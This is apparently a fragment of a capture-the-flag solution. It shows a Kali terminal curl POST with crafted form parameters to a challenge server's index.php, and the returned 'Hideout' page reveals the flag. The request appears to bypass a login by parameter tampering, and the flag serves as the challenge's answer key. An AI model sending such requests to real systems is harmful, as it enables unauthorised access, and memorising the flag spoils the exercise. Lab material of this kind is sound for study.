 ┌──(kali㉿kali)-[~]
└─$ curl http://170.187.248.180:3001/index.php  --data 'secretpasswd=t&fani=t'
<!DOCTYPE HTML>
<html>
  <title>Hideout</title>
  <head>
<link href="/bootstrap.css" rel="stylesheet">
  <style>
    .corb-body { background-color: #000000;}

    .centered {
      position: fixed;
      top: 50%;
      left: 50%;
      transform: translate(-50%, -50%);
    }

    .corb-login-length { width: 200px;}
    .corb-submit { position: relative; left: auto; right: -120px;}
    .corb-flag { color: #000000; }
    .corb-alert { margin-top: 20px; }
  </style>
  </head>
  <body class="corb-body container-fluid">
<h1><div class="alert alert-success centered" role="alert"> Flag: AT24{so_your_h3r3_w3b_exp00rt} </div></h1>